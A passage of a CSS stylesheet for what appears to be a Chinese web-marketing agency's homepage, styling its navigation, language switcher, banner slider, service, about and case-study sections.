  background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, .7), rgba(0, 0, 0, 0));



}



#header.header-scrolled {

  background: rgba(255, 255, 255, 1);

  box-shadow: 0 0 10px rgba(0, 0, 0, .1);







}





.top-box {

  display: flex;

  justify-content: space-between;

  align-items: center;

  padding: 0 3%;

}



.top-box .logo {

  flex: 2;

  display: flex;

  align-items: center;

  justify-content: flex-start;

  height: 90px;

}



.top-box .logo img {

  padding: 0;

  margin: 0;

  max-height: 56px;



}



.top-box .logo .logo-tu2 {

  display: none;

}



/*导航菜单 */

.nav-menu,

.nav-menu * {

  margin: 0;

  padding: 0;

  list-style: none;

}



.nav-menu {

  flex: 5;

  height: 90px;

}



.nav-menu ul {

  display: flex;

  align-items: center;

  justify-content: flex-end;

}



.nav-menu ul li {

  position: relative;

  width: 100%;

  text-align: center;





}







.nav-menu a {

  display: block;



  color: #fff;

  padding: 0 5px;

  height: 90px;

  line-height: 90px;

  transition: 0.3s;

  font-size: 17px;





}



.nav-menu a:hover,

.nav-menu .active>a,

.nav-menu li:hover>a {

  color: #0066B3;

  text-decoration: none;





}



.nav-menu .drop-down ul {

  display: block;

  position: absolute;

  left: 0;

  top: 90px;

  z-index: 99;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  background: #fff;

  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);

  transition: ease all 0.3s;

  padding-bottom: 20px;

}



.nav-menu li:nth-child(3).drop-down ul {

  width: 120%;

  left: -10%;

}



.nav-menu .drop-down:hover>ul {

  opacity: 1;

  top: 90px;

  visibility: visible;

}



.nav-menu .drop-down li {

  width: 100%;

  position: relative;

}



.nav-menu .drop-down ul a {

  padding: 5px 0;

  font-size: 16px;



  text-transform: none;

  color: #666;

  line-height: 40px;

  height: 40px;

  white-space: nowrap;

  text-overflow: ellipsis;

  overflow: hidden;

}



.nav-menu .drop-down ul a:hover,

.nav-menu .drop-down ul .active>a,

.nav-menu .drop-down ul li:hover>a {

  color: #0066B3;

  background: none;



}



.nav-menu .drop-down .drop-down ul {

  top: 0;

  left: calc(100% - 90px);

}



.nav-menu .drop-down .drop-down:hover>ul {

  opacity: 1;

  top: 0;

  left: 100%;

}



.nav-menu .drop-down .drop-down>a {

  padding-right: 35px;

}



.nav-menu a i {

  display: none;

}



.nav-menu .arrow {

  position: absolute;

  width: 11px;

  height: 11px;

  top: -5.5px;

  left: 45%;

  background-color: #fff;

  transform: rotate(45deg);

  cursor: pointer;

  transition: .3s;

  z-index: -1;



}



.nav-menu .mob-language {

  display: none;

}



.mobile-nav .mob-language {

  display: block;

}



#header.header-scrolled .language img {

  filter: none;

}



#header.header-scrolled .nav-menu a {

  color: #333;

}



#header.header-scrolled .language {

  color: #333;

}



#header.header-scrolled .language a {

  color: #333;

}



#header.header-scrolled .language a:hover {

  color: #0066B3;

}



#header.header-scrolled .nav-menu a:hover,

#header.header-scrolled .nav-menu .active>a,

#header.header-scrolled .nav-menu li:hover>a {

  color: #0066B3;





}



#header.header-scrolled .nav-menu .drop-down ul a:hover,

#header.header-scrolled .nav-menu .drop-down ul .active>a,

#header.header-scrolled .nav-menu .drop-down ul li:hover>a {

  color: #0066B3;

  background: none;



}



#header.header-scrolled .top-box .logo .logo-tu1 {

  display: none;

}



#header.header-scrolled .top-box .logo .logo-tu2 {

  display: block !important;

}



/* 手机菜单样式 */

.mobile-nav {

  position: fixed;

  top: 0;

  bottom: 0;

  z-index: 999;

  overflow-y: auto;

  left: -80%;

  width: 80%;

  padding-top: 18px;

  background: #fff;

  transition: 0.4s;

}



.mobile-nav * {

  margin: 0;

  padding: 0;

  list-style: none;

}



.mobile-nav a {

  display: block;

  position: relative;

  color: #333;

  font-size: 16px;

  margin: 0 20px;

  height: 56px;

  line-height: 56px;

  font-weight: 500;

  border-bottom: 1px solid rgba(0, 0, 0, .1);

}



.mobile-nav a:hover,

.mobile-nav .active>a,

.mobile-nav li:hover>a {

  color: #0066B3;

  text-decoration: none;

}



.mobile-nav .drop-down>a i {

  float: right;

  display: flex;

  justify-content: center;

  align-items: center;

  line-height: 40px;

  width: 40px;

  text-align: right;

  height: 40px;

  background: #f1f1f1;

  margin-top: 8px;

  font-size: 24px;

  font-weight: bold;

  text-align: center;

  color: #333;

}







.mobile-nav .drop-down ul {

  display: none;

  overflow: hidden;

}



.mobile-nav .drop-down .arrow {

  display: none;

}



.mobile-nav .drop-down li a {

  padding-left: 20px;

}



.mobile-nav-toggle {

  position: fixed;

  right: 15px;

  top: 10px;

  z-index: 998;

  border: 0;

  background: none;

  font-size: 24px;

  transition: all 0.4s;

  outline: none !important;

  line-height: 1;

  cursor: pointer;

  text-align: right;



}



.mobile-nav-toggle i {

  color: #666;



  display: block;

  width: 45px;

  height: 45px;

  text-align: center;

  line-height: 45px;

}



.mobile-nav-overly {

  width: 100%;

  height: 100%;

  z-index: 997;

  top: 0;

  left: 0;

  position: fixed;

  background: rgba(51, 51, 51, 0.9);

  overflow: hidden;

  display: none;

}



.mobile-nav-active {

  overflow: hidden;

}



.mobile-nav-active .mobile-nav {

  left: 0;

}



.mobile-nav-active .mobile-nav-toggle i {

  color: #fff;

}





.tel a {

  height: 90px;

  display: flex;

  align-items: center;

}



.tel a {

  color: #fff;

  font-size: 24px;

  font-weight: 500;

  font-family: impact;

}

.tel a img{ filter: brightness(100);}

.tel span {

  font-weight: normal;

  font-size: 14px;

}

.tel a i {

  width: 40px;

  height: 40px;

  border-radius: 50%;

  box-shadow: 0px 0px 21px 0px rgba(255, 255, 255, 0.13);

  background:#0066B3;

  display: flex;

  align-items: center;

  justify-content: center;

  margin-right: 5px;



}

#header.header-scrolled .tel a { color: #0066B3;}

#header.header-scrolled .tel a i {

  background: #fff;

  box-shadow: 0px 0px 21px 0px rgba(18, 22, 24, 0.13);



}

#header.header-scrolled .tel a img{ filter:none;}



/* 语言 */

.head_right {

  position: relative;

  margin-left: 25px;

  margin-right: 25px;

  display: flex;

  height: 60px;

  align-items: center;

  justify-content: center;

}



.prisna-wp-translate-seo {

  display: none;

  font-family: Arial, Helvetica, sans-serif

}



.change-language .prisna-wp-translate-seo,

.mobile-head-language .prisna-wp-translate-seo {

  display: block

}



.change-language .change-language-title,

.change-language .change-language-title a {

  font-size: 16px;

  color: #fff;

  display: flex;

  font-weight: 500;

  align-items: center;

}



.change-language .change-language-title {

  padding: 0

}



.change-language .change-language-title a:after {

  font-family: fontawesome;

  content: "\f0d7";

  font-size: 12px;

  display: inline-block;

  padding-left: 2px

}



.change-language:hover .change-language-title a:after {

  -moz-transform: rotate(-180deg);

  -webkit-transform: rotate(-180deg);

  -ms-transform: rotate(-180deg);

  -o-transform: rotate(-180deg);

  transform: rotate(-180deg)

}



.change-language .change-language-cont {

  position: absolute;

  top: 100%;

  right:0px;

  width: 120px;

  background: #fff;

  padding: 20px 10px 20px 20px;

  transform: scale3d(.9, .9, 1);

  opacity: 0;

  visibility: hidden;

  z-index: 999;

  -moz-transition: all .4s ease-in-out;

  -webkit-transition: all .4s ease-in-out;

  -ms-transition: all .4s ease-in-out;

  -o-transition: all .4s ease-in-out;

  transition: all .4s ease-in-out;

  border: 1px solid #eee;

  border-radius: 5px;

  overflow-y: scroll;

  max-height: 80vh

}



.change-language:hover .change-language-cont {

  transform: scale3d(1, 1, 1);

  opacity: 1;

  visibility: visible

}



.change-language .change-language-cont .lang-item-hide {

  display: none !important

}



.change-language .change-language-cont .lang-more {

  position: relative;

  display: block;

  text-align: center;

  cursor: pointer;

  line-height: 30px

}



.change-language .change-language-cont .more-active {

  font-size: 20px

}



.language-flag span {

  position: relative;

  display: inline-block;

  vertical-align: top;

  white-space: nowrap;

  overflow: hidden

}



.change-language ::-webkit-scrollbar {

  width: 5px

}



.change-language ::-webkit-scrollbar-track {

  background-color: #fff

}



.change-language ::-webkit-scrollbar-thumb {

  background-color: rgba(0, 0, 0, .3);

  border-radius: 3px

}



.change-language .language-cont:hover::-webkit-scrollbar-thumb {

  display: block

}



.country-flag {

  position: relative;

  display: inline-block;

  vertical-align: middle;

  margin-right: 8px;

}



.country-flag img {

  width: 24px;

  height: 18px;

  object-fit: cover;

  border-radius: 2px;

  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

  transition: transform 0.2s ease;

}



.language-flag .country-flag img {

  width: 24px;

  height: 18px;

  object-fit: cover;

  border-radius: 2px;

}



li.language-flag a:hover .country-flag img {

  transform: scale(1.05);

}



.change-language .change-language-cont {

  right: -15px;

  width: 200px;

  padding: 15px;

}



.change-language .change-language-cont li {

  width: 100%;

  margin: 0 2% 10px;

  padding: 5px;

  border-radius: 4px;

  transition: background 0.2s ease;

}



.change-language .change-language-cont li:hover {

  background: #f8f8f8;

}



.change-language .change-language-cont li a {

  display: flex;

}



.change-language .change-language-cont li a:hover span {

  color: #09f;

}



.mobile-head-item .main-content-wrap .content-wrap a:hover span {

  color: #09f;

}
/*  导航菜单 end */



/*首页banner图 start*/

#banner { position: relative;}

#banner .swiper {

  width: 100%;

  height: 100%;

  position: relative;

}



#banner .swiper-slide {

  position: relative;

  overflow: hidden;



}



#banner .swiper-slide img {

  width: 100%;

  position: relative;



}



#banner .swiper-slide .scalePic {

  display: block;

  width: 100%;

  transform: scale(1.1);

  -webkit-transform: scale(1.1);

  -moz-transform: scale(1.1);

  -ms-transform: scale(1.1);

  -o-transform: scale(1.1);

  transition-property: all;

  transition-duration: 2.5s;

  transition-timing-function: ease;

  transition-delay: .2s;

}



#banner .swiper-slide-active .scalePic {

  transform: scale(1);

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

}



#banner .swiper-button {

  position: absolute;

  top: 50%;

  transform: translateY(-50%);

  text-align: center;

  color: #fff;

  background: rgba(0, 0, 0, 0.3);

  border-radius: 50%;

  cursor: pointer;

  overflow: hidden;

  z-index: 999;

  width: 60px;

  font-size: 20px;

  line-height: 60px;

  height: 60px;

  transition: all .5s ease;

  outline: none;





}



#banner .swiper-button:hover {

  background: #0066B3;

}



-prev {

  left: 5%;

}







-next {

  right: 5%;

}







#banner .swiper-container-horizontal>.swiper-pagination-bullets,

.swiper-pagination-custom,

.swiper-pagination-fraction {

  bottom: 20px;

  left: 0;

  width: 100%;

}



#banner .swiper-slide .container {

  position: absolute;

  left: 0;

  right: 0;

  top: 30%;

  bottom: 0;

  margin: 0 auto;

}



.banner-slide-content {

  position: relative;

  z-index: 9;

}







.banner-slide-content span {

  color: #fff;

  display: block;

  margin-bottom: 35px;

  text-transform: uppercase;

}



.banner-slide-content .title {

  font-size: 40px;

  line-height: 56px;

  font-weight: 700;

  color: #fff;

  display: block;

  margin-bottom: 10px;



  text-transform: capitalize;

}





.banner-slide-content p {



  font-size: 24px;

  font-family: "Poppins", sans-serif;

  color: #fff;





}





#banner_pagination .swiper-pagination-bullet {

  width: 10px;

  height: 10px;

  display: inline-block;

  border-radius: 100%;

  margin: 0 15px;

  background: #fff;

  opacity: 0.5;



}



#banner_pagination .swiper-pagination-clickable .swiper-pagination-bullet {

  cursor: pointer;

}



#banner_pagination .swiper-pagination-bullet-active {

  width: 10px;

  height: 10px;

  border-radius: 20px;

  opacity: 1;



  background: rgba(255, 255, 255, 1);

}



#banner_pagination .swiper-pagination-bullet {

  position: relative;

}



#banner_pagination .swiper-pagination-bullet .left {

  content: "";

  display: block;

  position: absolute;

  top: -7px;

  left: -7px;

  margin: auto;

  width: 12px;

  height: 30px;

  opacity: 0;

  overflow: hidden;

}



#banner_pagination .swiper-pagination-bullet .left:after {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  left: 0px;

  z-index: 99;

  margin: auto;

  width: 12px;

  height: 24px;

  border-top: 2px solid #fff;

  border-left: 2px solid #fff;

  border-bottom: 2px solid #fff;

  border-radius: 20px 0 0 20px;

  border-right: 0;

}



#banner_pagination .swiper-pagination-bullet .right {

  content: "";

  display: block;

  position: absolute;

  top: -7px;

  right: -7px;

  margin: auto;

  width: 15px;

  height: 30px;

  opacity: 0;

  overflow: hidden;

}



#banner_pagination .swiper-pagination-bullet .right:after {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  right: 0;

  z-index: 99;

  margin: auto;

  width: 12px;

  height: 24px;

  border-top: 2px solid #fff;

  border-right: 2px solid #fff;

  border-bottom: 2px solid #fff;

  border-radius: 0 20px 20px 0;

  border-left: 0;

}



#banner_pagination .swiper-pagination-bullet-active .left {

  opacity: 1;

}



#banner_pagination .swiper-pagination-bullet-active .right {

  opacity: 1;

}



#banner_pagination .swiper-pagination-bullet-active .left:after {

  transform-origin: right center;

  /* animation-iteration-count: infinite; */

  animation-fill-mode: forwards;

  animation-duration: 3s;

  animation-timing-function: linear;

  animation-name: gyrateleft;

}



#banner_pagination .swiper-pagination-bullet-active .right:after {

  transform-origin: left center;

  /* animation-iteration-count: infinite; */

  animation-fill-mode: forwards;

  animation-duration: 3s;

  animation-timing-function: linear;

  animation-name: gyrateright;

}

@keyframes gyrateright {

  0% {

    transform: rotate(180deg);

  }



  50% {

    transform: rotate(360deg);

  }



  100% {

    transform: rotate(360deg);

  }

}



@keyframes gyrateleft {

  0% {

    transform: rotate(180deg);

  }



  50% {

    transform: rotate(180deg);

  }



  100% {

    transform: rotate(360deg);

  }

}



.banner_txt {

  position: absolute;

  top: 30%;

  left: 0;

  right: 0;

  margin: 0 auto;

  z-index: 10;

  color: #333;

  text-align: left;

  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);

}



.banner_txt p {

  font-size: 36px;

  color: rgba(255, 255, 255, 0.7);

  text-shadow: none;

}



.banner_txt b {

  display: block;

  font-size: 42px;

  color: #fff;

  margin: 30px 0;

  text-shadow: none;

}



.banner_txt span {

  color: #fff;

  font-size: 26px;

  display: block;

  text-shadow: none;

}



.banner-more {

  display: block;

  width: 130px;

  letter-spacing: 1px;

  margin-top: 20px;

  height: 38px;

  line-height: 38px;

  text-align: center;

  color: #999;

  border: 1px solid #999;

  border-radius: 38px;

  text-shadow: none;

}



.banner-more:hover {

  background: rgba(255, 255, 255, 0.3);

  color: #fff;

}



.banner-more::after {

  content: '';

  display: inline-block;

  width: 6px;

  height: 6px;

  border-top: 2px solid #fff;

  border-right: 2px solid #fff;

  -webkit-transform: rotate(45deg);

  transform: rotate(45deg);

  position: relative;

  top: -1px;

  margin-left: 7px;

  -webkit-transition: .6s ease;

  transition: .6s ease;

}



.banner-more:hover::after {

  margin-left: 13px;

}





#banner .swiper-slide {

  clip-path: none;

  opacity: 0;

  z-index: 0;

}



#banner .swiper-slide-prev {

  clip-path: polygon(0% -150%, 100% -150%, 100% -20%, 0% 0%);

  opacity: 0;

  transition: clip-path 1400ms cubic-bezier(0.23, 1, 0.32, 1), opacity 1s ease;

  z-index: 3;

}



#banner .swiper-slide-active {

  clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 150%);

  opacity: 1;

  transition: clip-path 1400ms cubic-bezier(0.23, 1, 0.32, 1), opacity 1s ease;

  z-index: 2;

}



#banner .swiper-slide-next {

  z-index: 1;

}

/*首页banner图 end*/

.pad-100 { padding: 100px 0;}

.pad-80 { padding: 80px 0;}

.pad-30 { padding: 30px 0;}

/*外贸网站 谷歌推广 */

.project {}

.more {

  border: 1px solid #FF722F;

  border-radius: 402px;

  height: 42px;

  padding: 0 40px 0 10px;

  display: block;

  position: relative;

  width: 190px;

  line-height: 42px;

  color: #FF722F;

  margin-top: 20px;

}

.more span {

  height: 36px;

  width: 36px;

  border: none;

  background: #FF722F;

  font-size: 16px;

  font-weight: 700;

  color: #fff;

  outline: none;

  padding: 0px 16px;

  cursor: pointer;

  display: inline-block;

  position: absolute;

  top: 2px;

  right: 2px;

  border-radius: 100%;

  line-height: 40px;

  outline: none;

  transform: rotate(0);

  -webkit-transition: all 0.7s linear;

  -o-transition: all 0.7s linear;

  transition: all 0.7s linear;

}

.more:hover { color: #fff;  border: 1px solid #fff;}

.more:hover span {

  background: #fff;

  color: #0066B3;

  outline: none;

  -webkit-transform: rotate(-45deg);

  transform: rotate(-45deg);

  -webkit-transition: all 0.7s linear;

  -o-transition: all 0.7s linear;

  transition: all 0.7s linear;

}

.content_four {

  overflow: hidden;

  position: relative;

  display: flex;

  align-items: stretch;

  justify-content: center;

  flex-wrap: wrap;

  margin-top: 30px;



}



.content_four li {

  position: relative;

  overflow: hidden;

  width: 48%;

  margin: 1%;

 box-shadow: 0 0 15px 0 rgb(8 51 104 / 10%);

 border-radius: 10px;

}



.content_four li a {

  display: block;

}



.content_four .our_block {



  position: relative;

  overflow: hidden;



}



.content_four .our_block b {

  font-size: 28px;

  display: block;

  margin: 10px 0;

  font-weight: 600;

  color: #0066B3;

}



.content_four .our_box {

  

  width: 100%;

  height: 100%;



  background-size: cover;

  box-sizing: border-box;

  padding: 10px 40px 30px 40px;

  box-sizing: border-box;

  color: #333;

  transition: all 0.3s;

  border-bottom-right-radius: 10px;

  border-bottom-left-radius: 10px;

}



.content_four .our_img {

  position: relative;

  transition: all 0.7s;

  transform: scale(1.1);

  -webkit-transform: scale(1.1);

  -o-transform: scale(1.1);

  -ms-transform: scale(1.1);

}



.content_four .our_img .blank_1 {



  width: 100%;

  height: 100%;

  background: rgba(0, 0, 0, 0.20);

}



.content_four .our_p {

 

  width: 100%;

  box-sizing: border-box;

  padding:20px 60px;

  color: #333;

  display:flex;

  justify-content: space-between;

  align-items: center;





}

.content_four .our_p .txt { width: 50%;}

.content_four .our_p .tu { width: 45%; }

.content_four .our_p p{ font-size: 15px;}

.content_four .our_p .tu i{ display:block; float: right; width:162px; height:151px;  position:relative;}

.content_four .our_p .tu i:after{ content:""; position:absolute; top:0; left:0; width:100%; height:100%;background:url(../images/wmicon01.png) no-repeat; background-size:100% 100%;transition:all 0.3s;}

.content_four .our_block:hover i:after{transform: rotate(60deg);}

.content_four .our_p .tu i img{ width:100%;transition:all 0.3s;}

.content_four .our_block:hover .tu i img{transform: rotate(-60deg);}



.content_four .our_box .pro-nav {

  display: flex;

  align-items: center;
  flex-wrap: wrap;





}

.content_four .our_box b { font-size: 20px;  font-weight: 500;}

.content_four .our_box .pro-nav p {

  color: #999;

  line-height: 26px;



  display: block;



  padding: 5px 10px;

  margin-right: 15px;

  font-size: 15px;



}

.content_four .our_box b { color: #333;}

.content_four .our_box .pro-nav p span {

  margin-left: 10px;

}



.content_four .our_box .pro-nav p i {



  line-height: 28px;

}



.content_four .our_block:hover .our_box {

  opacity: 1;

  visibility: visible;

  transform: scale(1.05);

  -webkit-transform: scale(1.05);

  -o-transform: scale(1.05);

  -ms-transform: scale(1.05);

  background: #0066B3;

}

.content_four .our_block:hover .our_box b { color: #fff;}

.content_four .our_block:hover .our_box p { color: rgba(255, 255, 255, 0.7);}

.content_four .our_block:hover .our_img {



  transform: scale(1);

  -webkit-transform: scale(1);

  -o-transform: scale(1);

  -ms-transform: scale(1);

}

/* 品牌出海 */

.ppch{background: #FAFCFF;overflow: hidden;}

.ppch .container { display: flex;justify-content: space-between; align-items:stretch;}

.ppch_item {  width: 49%;}
.ppch_item .main_title{ height: 143px;}

.ppch_item ul{ display: flex; margin-top: 30px; flex-wrap: wrap; align-items:stretch;justify-content: center; height: calc(100% - 173px) ; }

.ppch_item ul img { height: 58px;}

.ppch_item ul li { padding: 50px 30px; margin-right: 20px; width:calc(50% - 20px); height: calc(50% - 20px); margin-bottom: 20px; text-align: center;  box-shadow: 0 0 10px rgba(0, 0, 0, .07); position: relative;}

.ppch_item ul li:before {

  position: absolute;

  right: 0;

  top: 0;

  width: 20%;

  height: 25%;

  content: "";

  z-index: -1;

  transition: .5s;

  border-radius: 0 0 0 100px;

  background-color: #DEF0FC;

}

.ppch_item ul li:hover:before {

  width: 100%;

  height: 100%;

  border-radius: 0;

}

.ppch_item ul li p{ margin-top: 10px;}

.ppch_item ul li b{ display: block; font-weight: 500; font-size: 26px; margin: 20px;}

.item-desc p{ text-align: left;}

/* 视频营销 */

.spux_box{ width: 49%;}
.spux_box .main_title{ height: 143px;}
.spux {height: 100%;}
.sp_wrap{ margin-top: 30px; display: flex; flex-direction: column; justify-content: space-between; height: calc(100% - 173px);}

.sp_cont { position: relative; margin-bottom: 20px; padding:50px 30px;  box-shadow: 0 0 10px rgba(0, 0, 0, .07);
 height: calc(50% - 20px);
}

.sp_cont:before {

  position: absolute;

  right: 0;

  top: 0;

  width: 20%;

  height: 25%;

  content: "";

  z-index: -1;

  transition: .5s;

  border-radius: 0 0 0 100px;

  background-color: #DEF0FC;

}

.sp_cont:hover:before {

  width: 100%;

  height: 100%;

  border-radius: 0;

}

.sp_item img{ height: 58px;}



 .sp_item b{ font-size: 26px;margin: 20px; text-align: center; display: block;font-weight: 500}

 .sp_item p { margin-top: 10px; margin-bottom: 30px; font-size: 16px; color: #666;}

 .sp_item p i{ color: #FF722F;}

 .sp_item p span{ margin-right: 30px;}

 .sp_info { color: #000; }

 .sp_info span { margin-right: 30px;font-size: 16px;}

 .sp_info strong { color: #0066B3; font-size: 20px;}

 .sptu { display: flex; justify-content: flex-end; width: 100%; margin-top:28px;}

 .sptu img { transition: transform 0.5s ease}

.sp_cont .sptu .img1{ height: 100px;}

  .sp_cont .sptu .img2{ height: 10px;}

 .sp_cont:hover .sptu .img1 {transform: translatex(-40px)  }

 .sp_cont:hover .sptu .img2 {transform: translatex(-40px) }

 /* 工具 */

 .tools{ background: #F1F8FF;}

 .culture {

  display: flex;

  align-items: stretch;

  justify-content: space-between;



  box-shadow: 0 0 10px #f1f1f1;

  margin-top: 30px;



}



.gszl {

  width: 33.33%;

  padding: 50px 0px;

  background: #0066B3;

  display: flex;

  justify-content: center;



}

.gszl b {

  display: block;

  font-size: 20px;

  color: #fff;

  margin-bottom: 20px;

}

.gszl p {

  font-size: 16px;

  color: #fff;

  line-height: 28px;



}

.jyln b{ text-align: left;}

.jyln p{ font-size: 16px;

  color: #333;

  line-height: 28px;

  text-align: left;

  

 }

.jyln {

  width: 33.33%;

 display: flex;

 justify-content: center;

  border-left: 1px solid #f1f1f1;

  padding: 50px 40px;

  background: #fff;

}

.jyln a { display: block; width: 100%;}

.jyln a img{ margin-bottom: 20px;}

.jyln:hover { background: #DEF0FC;}

.jyln b {

  display: block;

  font-size: 20px;

  color: #000;

  margin-bottom: 20px;

}

.jyln .jyln_con {

  display: flex;

  justify-content: center;

  margin-top: 45px;

}



.jyln .jyln_con div {

  text-align: center;

  color: #333;

  cursor: pointer;

}



.jyln .jyln_con img {

  transition: all 0.3s;



}



.jyln .jyln_con div p {

  line-height: 26px;

  margin-top: 10px;

  font-size: 18px;

}



.jyln .jyln_con:hover img {

  transform: rotateZ(40deg);



}

/* 关于我们 */

.about {

  background:#fff url(../images/abbg.png) no-repeat top right;



}

.about .about_con {

  display: flex;

  align-items: center;

  justify-content: space-between;

  padding-bottom: 20px;

}



.about .about_con .le {

  width: 48%;

}



.bg_box {

  position: relative;

  overflow: hidden;

}



.logobg {

  position: absolute;

  z-index: 2;

  left: 0;

  top: 0;

  width: 100%;

  margin-left: auto;

  margin-left: auto;

}



.about .about_con .le .imgBox {

  overflow: hidden;

  border-radius: 30px;

}



.about .about_con .le .imgBox img {

  width: 140%;

  display: block;

  transition: .5s;

  max-height: 450px;

}



.about .about_con .ri {

  width: 48%;

}

.about .about_con .ri em {

  font-size: 28px;

  font-style: normal;

  font-weight: 500;

  color: #333;

  display: block;

}

.about .about_con .ri p { margin-top: 30px;}

.main_title { text-align: center;}

.main_title em {

  font-size: 20px;

  font-style: normal;

  font-weight: 500;

  color: #333;

  display: block;

}

.main_title i { font-weight: normal; font-size: 26px; padding: 0 6px;}

.main_title .fs48 {

  font-size: 42px;

  font-weight: 700;

  color: #0066B3;

  display: block;

  margin-bottom: 20px;



}

.main_title .fs40 { font-size: 36px; margin-bottom: 15px; display: block;}

.main_title b { color: #333;}

.about .about_con p {

  font-size: 16px;

  font-weight: 400;

  color: #697277;

  line-height: 32px;

}



.about .about_con .more {

  margin-top: 50px;

  display: block;

}



.about .about_con a {

  background: #0066B3;

  padding: 15px 30px;

}



.about .about_con a span {

  font-size: 16px;

  font-weight: 700;

  color: #ffffff;

  margin-right: 10px;

  transition: .5s;

}



.about .about_con a:hover span {

  margin-right: 20px;

}



.about ul {

  display: flex;

  justify-content: space-between;



}



.about ul li {



  margin-top: 40px;

  box-sizing: border-box;

  position: relative;

  display: flex;



}





.about ul li .num {

  display: flex;

  align-items: center;

}



.about ul li .counter {

  font-size: 60px;

  font-weight: 500;

  color: #0066B3;



}



.about ul li em {

  font-size: 40px;

  font-weight: 100;

  color: #333333;



  font-style: normal;

}



.about ul li i {

  width: 40px;

  height: 2px;

  background: #FF722F;

  border-radius: 2px;

  display: block;

}



.about ul li .text {

  font-size: 24px;

  font-weight: 400;

  color: #666666;

  margin-left: 1rem;

  margin-top: 10px;

}



.about ul li span {

  font-size: 18px;

  font-weight: 400;

  color: #666666;

  margin-top: 15px;

  display: block;

}

.ab_box { display: flex; justify-content: space-between;}

.ab_more { float: right;}

.ab_more .more:hover { color: #0066B3;  border: 1px solid #0066B3;}

.ab_more .more:hover span {

  background: #0066B3;

  color: #fff;

  outline: none;

  -webkit-transform: rotate(-45deg);

  transform: rotate(-45deg);

  -webkit-transition: all 0.7s linear;

  -o-transition: all 0.7s linear;

  transition: all 0.7s linear;

}

.ho_item { display: flex; align-items: center; flex-wrap: wrap; margin: 30px 0;}

.ho_item .list {  margin: 20px 60px 20px 0; display: flex; flex-wrap: wrap;justify-content: flex-start; flex-direction: column; align-items: center;}

.ho_item .list div img { height: 55px; width: 55px; border-radius: 100%; }

.ho_item .list div {  width: 55px;}

.ho_item .list p { text-align: center; width: 100%; margin-top: 10px;}

/* 案例 */

.fot_bg { background: url(../images/casebg.jpg) no-repeat center;  background-attachment: fixed;  background-size: cover;  }

.pro_box { margin-top: 30px; flex-wrap: wrap; display: flex;justify-content:flex-start;}

.team-box {

  position: relative;

  width: calc(33.33% - 40px);

  margin:20px;

  margin-bottom: 15px;

}

.team-box a:before{position: absolute;z-index: 10; left: 50%; top: 50%; width: 42px;height: 42px; opacity: 0; transform: translate(-50%,-40%); background: url("../images/ico_more.png") no-repeat; background-position: 0 0; content: ''; transition: all .6s;}

.team-box a>img{object-fit: cover; object-position:center;  transition: all .8s; border-top-right-radius: 10px; border-top-left-radius: 10px;}

.team-box a:hover:before{opacity: 1; transform: translate(-50%,-50%) rotate(180deg);}

.team-box .pro-tit{ text-align: center; position: absolute; display: flex; justify-content: center; align-items: flex-start; z-index: 1; top:30px; left: 0; right: 0; text-align: center;}

.team-box .pro-tit div { text-align: left; margin-right: 8px; }

.team-box .team-content p{ display: flex; font-size: 20px; font-weight: 700; align-items: left;  justify-content: space-between; padding:15px 10px; }

.team-box .team-content p i{ color: #999; font-size: 14px; }

.team-box .pro-tit div i { font-size: 30px;}

.team-box .team-content span { display: flex; color: #999; padding:15px 10px; justify-content: space-between;}

.team-box .team-content span i{ width: 35px; height: 35px; border-radius: 35px;  border: 1px solid #dedede; color: #999; text-align: center; line-height: 35px;  font-size: 16px; display: none;}

.team-box .team-content {

  text-align: left;

  display: inline-block;

  width: 100%;

  -webkit-transition: all 1s ease 0s;

  -moz-transition: all 1s ease 0s;

  -o-transition: all 1s ease 0s;

  transition: all 1s ease 0s;

  background-color: #f6f6f6;

  color: #333;

  border-bottom-left-radius: 10px;

  border-bottom-right-radius: 10px;

  position: relative;

  z-index: 2;

}

.pro_p1 {



  font-size: 18px;

  letter-spacing: 0.57px;

  padding: 10px;



}



.team-box:hover .team-content p{

  color: #0066B3;



}

.team-box:hover .team-content span i { background: #0066B3; color: #fff;}

/* 优势 */



.product-box {



  background: url(../images/probg.jpg) center no-repeat;

  background-size: 100%;







}



.product {

  padding: 80px 0;

  width: 33%;

  position: absolute;

  right: 0;

  z-index: 9;



}

.product .pro_fr   {

  position: absolute;

  left: 0;

  right:10%;

  top: 30%;

  bottom: 0;

  margin: 0 auto;



}



.product .swiper-wrapper {

  display: flex;

  flex-direction: column;

}



.product .swiper-container {

  width: 100%;

  margin-left: auto;

  margin-right: auto;

}





.swiper-slide-thumb-active {

  color: #003e81;

}



.gallery-top {

  height: auto;

  margin: 20px auto;

}



.gallery-thumbs {



  text-align: right;

  box-sizing: border-box;

  margin-top: 30px;



}



.gallery-thumbs .swiper-slide {



  width: 100% !important;

  cursor: pointer;

}



.gallery-thumbs .swiper-slide img {

  margin-right: 10px;

  border: 1px solid #dedede;

  padding: 5px;

}



.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {

  content: " ";

}



.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {

  content: " ";

}



.gallery-thumbs .swiper-slide-thumb-active a {

  color: #fff;

}



.gallery-thumbs .swiper-slide a {



  display: block;

  font-size: 24px;

  position: relative;

  color: #333;

  transition: all 0.3s;

  padding: 30px 0;

  text-align: right;

  padding-right: 80px;

}

.gallery-thumbs .swiper-slide a img { margin-left: 15px;}

.gallery-thumbs .swiper-slide a:before {

  transition: all 0.3s;

  width: 50px;

  height: 1px;

  background: #dedede;

  position: absolute;

  content: ' ';

  bottom: 60px;

  right: 0;

}



.gallery-thumbs .swiper-slide a:hover {

  color: #fff;

  background: #0066B3;

  border-top-left-radius: 10px;

  border-bottom-left-radius: 10px;

  padding-right: 100px;

  z-index: 9;



}

.gallery-thumbs .swiper-slide a:hover img { filter: brightness(100);}

.gallery-thumbs .swiper-slide a:hover:before {

  width: 85px;



}



.gallery-thumbs .swiper-slide a:hover {

  padding-left: 10px;

}



.gallery-thumbs .swiper-slide-thumb-active {

  color: #0066B3;



}



.gallery-thumbs .swiper-slide-thumb-active a:before {

  width: 10px;

  height: 1px;

  background: #fff;

  width: 85px;

}

